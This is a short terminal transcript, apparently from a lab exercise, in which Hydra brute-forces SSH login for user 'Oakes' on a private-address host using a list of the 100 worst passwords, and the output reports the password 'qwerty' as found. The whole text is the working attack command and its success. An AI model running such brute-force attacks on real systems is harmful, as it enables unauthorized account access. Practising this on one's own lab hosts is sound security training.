 loakes@puppy3:~$ hydra -l Oakes -P worst-passwords-2017-top100-slashdata.txt 10.233.103.51 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-04 22:17:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per ta
sk
[DATA] attacking ssh://10.233.103.51:22/
[22][ssh] host: 10.233.103.51   login: Oakes   password: qwerty
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-04 22:17:32
loakes@puppy3:~$